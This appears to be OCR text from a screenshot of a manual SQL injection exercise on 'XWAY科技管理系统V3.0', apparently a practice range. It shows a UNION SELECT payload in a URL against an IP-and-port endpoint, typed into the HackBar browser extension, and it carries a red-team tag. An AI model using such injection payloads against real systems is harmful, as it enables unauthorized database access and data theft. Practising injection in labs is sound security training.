 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select null,'2','3',nu
IP
学习
移动设备上的书签
2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select null,'2','3',null
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队